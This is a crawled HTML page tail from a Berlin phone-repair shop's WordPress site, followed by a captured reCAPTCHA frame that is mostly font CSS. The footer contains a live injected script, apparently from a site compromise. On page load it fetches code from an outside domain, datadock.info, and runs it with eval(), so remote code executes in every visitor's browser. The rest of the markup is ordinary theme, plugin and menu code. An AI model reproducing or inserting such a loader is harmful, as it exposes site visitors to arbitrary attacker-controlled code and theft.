class="widget-title">Rechtliches</h4><div class="menu-footer-rechtliches-container"><ul id="menu-footer-rechtliches" class="menu"><li id="menu-item-1475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475"><a href="https://handyklinik.berlin/impressum">Impressum</a></li><li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://handyklinik.berlin/agb">AGB</a></li><li id="menu-item-1476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1476"><a href="https://handyklinik.berlin/widerrufsrecht">Widerrufsrecht</a></li><li id="menu-item-1474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1474"><a rel="privacy-policy" href="https://handyklinik.berlin/datenschutzerklaerung">Datenschutzerklärung</a></li><li id="menu-item-1473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1473"><a href="https://handyklinik.berlin/batterieverordnung">Batterieverordnung</a></li></ul></div><div style="clear:both;"></div></section></div><div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4"><section id="nav_menu-4" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Kontakt</h4><div class="menu-footer-kontakt-container"><ul id="menu-footer-kontakt" class="menu"><li id="menu-item-1477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1477"><a href="tel://03043095959">030 43 09 59 59</a></li><li id="menu-item-1478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1478"><a href="mailto:handyklinik@telefonic.com">handyklinik@telefonic.com</a></li><li id="menu-item-1480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1480"><a href="https://www.facebook.com/handyklinik.info/">Facebook</a></li><li id="menu-item-1479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1479"><a href="http://instagram.com/handyklinik.berlin">Instagram</a></li><li id="menu-item-1481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1481"><a href="https://www.youtube.com/channel/UCPsjxvNw13iVfXxXEnalCKA">YouTube</a></li></ul></div><div style="clear:both;"></div></section><section id="media_image-3" class="fusion-footer-widget-column widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><a href="https://www.wertgarantie.de/Home/Landingpage/Banner.aspx?partner=1789642&#038;sortiment=1" target="_blank"><img width="728" height="90" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_728,h_90/https://handyklinik.berlin/wp-content/uploads/2020/10/Wertgarantie.png" class="image wp-image-2880  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_200/https://handyklinik.berlin/wp-content/uploads/2020/10/Wertgarantie-200x25.png 200w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://handyklinik.berlin/wp-content/uploads/2020/10/Wertgarantie-300x37.png 300w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_400/https://handyklinik.berlin/wp-content/uploads/2020/10/Wertgarantie-400x49.png 400w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600/https://handyklinik.berlin/wp-content/uploads/2020/10/Wertgarantie-600x74.png 600w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_728/https://handyklinik.berlin/wp-content/uploads/2020/10/Wertgarantie.png 728w" sizes="(max-width: 728px) 100vw, 728px" /></a><div style="clear:both;"></div></section></div><div class="fusion-clearfix"></div></div></div></footer></div><div class="fusion-sliding-bar-wrapper"></div></div></div><div class="fusion-top-frame"></div><div class="fusion-bottom-frame"></div><div class="fusion-boxed-shadow"></div> <a class="fusion-one-page-text-link fusion-page-load-link"></a><div class="avada-footer-scripts"> <script type="text/javascript">document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });</script> <script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(function(){e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><div id="qlwapp" class="qlwapp qlwapp-free qlwapp-button qlwapp-bottom-left qlwapp-all qlwapp-rounded"><div class="qlwapp-container"> <a class="qlwapp-toggle" data-action="open" data-phone="4903043095959" data-message="Hallo!" role="button" tabindex="0" target="_blank"> <i class="qlwapp-icon qlwapp-whatsapp-icon"></i> <i class="qlwapp-close" data-action="close">&times;</i> <span class="qlwapp-text">Wie können wir Ihnen helfen?</span> </a></div></div> <script type="module">import { Workbox } from "https:\/\/handyklinik.berlin\/wp-content\/plugins\/pwa\/wp-includes\/js\/workbox-v7.3.0\/workbox-window.prod.js";

		if ( 'serviceWorker' in navigator ) {
			window.wp = window.wp || {};
			window.wp.serviceWorkerWindow = new Workbox(
				"https:\/\/handyklinik.berlin\/wp.serviceworker",
				{"scope":"\/"}			);
			window.wp.serviceWorkerWindow.register();
		}</script> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs = {"ajaxUrl":"https:\/\/handyklinik.berlin\/wp-admin\/admin-ajax.php","nonce":"6e10b0913d","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":500,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://handyklinik.berlin/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://handyklinik.berlin/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-03 17:24:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/handyklinik.berlin\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};</script> <script type="text/javascript" id="wpcf7-redirect-script-js-extra">var wpcf7r = {"ajax_url":"https:\/\/handyklinik.berlin\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" id="wpcf7cf-scripts-js-extra">var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/handyklinik.berlin\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lds-eEUAAAAAOv3k6wON6228rcGiqn_1L47SNyf&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://handyklinik.berlin/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha = {
    "sitekey": "6Lds-eEUAAAAAOv3k6wON6228rcGiqn_1L47SNyf",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};</script> <script type="text/javascript" id="fusion-column-bg-image-js-extra">var fusionBgImageVars = {"content_break_point":"800"};</script> <script type="text/javascript" id="fusion-animations-js-extra">var fusionAnimationsVars = {"status_css_animations":"desktop"};</script> <script type="text/javascript" id="fusion-js-extra">var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};</script> <script type="text/javascript" id="jquery-lightbox-js-extra">var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};</script> <script type="text/javascript" id="fusion-equal-heights-js-extra">var fusionEqualHeightVars = {"content_break_point":"800"};</script> <script type="text/javascript" id="fusion-video-general-js-extra">var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};</script> <script type="text/javascript" id="fusion-lightbox-js-extra">var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Zum Schlie\u00dfen Esc dr\u00fccken","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Vor","previous":"Zur\u00fcck"}};</script> <script type="text/javascript" id="fusion-flexslider-js-extra">var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};</script> <script type="text/javascript" id="avada-live-search-js-extra">var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/handyklinik.berlin\/wp-admin\/admin-ajax.php","no_search_results":"Keine Suchergebnisse stimmen mit Ihrer Anfrage \u00fcberein. Bitte versuchen Sie es noch einmal","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};</script> <script type="text/javascript" id="fusion-blog-js-extra">var fusionBlogVars = {"infinite_blog_text":"<em>Lade weitere Beitr\u00e4ge...<\/em>","infinite_finished_msg":"<em>Alle Elemente angezeigt.<\/em>","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"pagination"};</script> <script type="text/javascript" id="avada-elastic-slider-js-extra">var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};</script> <script type="text/javascript" id="avada-drop-down-js-extra">var avadaSelectVars = {"avada_drop_down":"1"};</script> <script type="text/javascript" id="avada-to-top-js-extra">var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"1"};</script> <script type="text/javascript" id="avada-header-js-extra">var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"1","header_sticky_tablet":"1","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"105","nav_highlight_border":"0","nav_highlight_style":"bottombar","logo_margin_top":"36px","logo_margin_bottom":"36px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};</script> <script type="text/javascript" id="avada-menu-js-extra">var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"1","header_sticky_tablet":"1","side_header_break_point":"800","megamenu_base_width":"site_width","mobile_menu_design":"modern","dropdown_goto":"Gehe zu ...","mobile_nav_cart":"Warenkorb","mobile_submenu_open":"\u00d6ffne Untermen\u00fc von %s","mobile_submenu_close":"Schlie\u00dfe Untermen\u00fc von %s","submenu_slideout":"1"};</script> <script type="text/javascript" id="avada-sidebars-js-extra">var avadaSidebarsVars = {"header_position":"top","header_layout":"v3","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"1","sticky_header_shrinkage":"","nav_height":"105","sidebar_break_point":"800"};</script> <script type="text/javascript" id="fusion-responsive-typography-js-extra">var fusionTypographyVars = {"site_width":"1200px","typography_sensitivity":"0.00","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};</script> <script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};</script> <script type="text/javascript" id="fusion-video-js-extra">var fusionVideoVars = {"status_vimeo":"1"};</script> <script type="text/javascript">jQuery( document ).ready( function() {
					var ajaxurl = 'https://handyklinik.berlin/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Durch die Nutzung unserer Website stimmen Sie der Verwendung von Cookies zu. </span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom fusion button text" aria-label="Verstanden">Verstanden</a><a href="https://handyklinik.berlin/datenschutzerklaerung" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom fusion button text" aria-label="Mehr Erfahren">Mehr Erfahren</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div></div></div><div class="to-top-container to-top-right"> <a href="#" id="toTop" class="fusion-top-top-link"> <span class="screen-reader-text">Nach oben</span> </a></div> <script defer src="https://handyklinik.berlin/wp-content/cache/autoptimize/js/autoptimize_1e6e2865f944faa07c699087aef16922.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lds-eEUAAAAAOv3k6wON6228rcGiqn_1L47SNyf&co=aHR0cHM6Ly9oYW5keWtsaW5pay5iZXJsaW46NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5dtmlnoo4vb
body_size: 48724
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
